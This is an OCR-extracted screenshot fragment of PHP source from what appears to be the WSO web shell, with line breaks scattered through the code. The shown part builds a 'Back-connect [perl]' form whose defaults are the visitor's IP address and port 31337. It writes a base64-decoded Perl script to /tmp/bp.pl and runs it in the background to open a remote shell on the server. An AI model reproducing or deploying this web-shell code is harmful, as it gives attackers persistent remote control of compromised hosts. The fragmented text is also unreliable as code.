
ull,'bcp',this.server.value,this.port.valu
e);return false;\">

	<span>Back-connect  [perl]</span><b
r/>

	Server: <input type='text' name='ser
ver' value='"
. 
$_SERVER
[
'REMOTE_ADDR'
] .
"'> 
Port: <input type='text' name='port' value
='31337'> <input type=submit value='>>'>

	</form><br>"
;

if
(
isset
(
$_POST
[
'p1'
])) {

function
cf
(
$f
,
$t
)
{

$w
 = @fopen(
$f
,
"w"
) 
or
 @function_exists(
'file_put_contents'
);

if
(
$w
){

				@fwrite(
$w
,b
ase64_decode(
$t
));

				@fclose(
$w
);

			}

		}

if
(
$_POST
[
'p1'
] == 
'bpp'
) {

			cf(
"/tmp/bp.pl"
,
$bin
d_port_p
);

$out
 = wsoEx(
"perl /
tmp/bp.pl "
.
$_POST
[
'p2'
].
" 1>/dev/null 2>&1 
&"
);
